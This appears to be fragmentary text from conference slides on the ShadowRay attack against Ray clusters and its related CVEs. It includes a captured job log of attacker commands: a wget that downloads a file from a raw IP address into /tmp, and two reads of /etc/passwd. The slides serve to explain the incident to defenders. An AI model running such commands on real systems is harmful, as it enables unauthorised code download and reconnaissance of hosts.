 The story behind
ShadowRay
TorchServe
TensorFlow
Ray
Jinja2
CVE-2023-48022
anyscale
Pricing
Products
Blog
Learn
Home / Blog / Blog Detail
Update on Ray CVEs CVE-2023-
6019, CVE-2023-6020, CVE-2023-
6021, CVE-2023-48022, CVE-2023-
48023
(no ray
driver)
raysubmit_YDmpSRtQEej4HuCB
wget -qO /tmp/ImKTVizi http://23.146.184.38:8080/azX...
SUCCEEDED
Job finished successfully. Expand
7m 25s
Log
(no ray
driver)
oyfakiep
cat /etc/passwd
SUCCEEDED
Job finished successfully. Expand
1s
Log
(no ray
driver)
uehugqbm
cat /etc/passwd
SUCCEEDED
Job finished successfully. Expand
2s
Log
CLOUDNATIVE
SECURITYCON
NORTH AMERICA 2024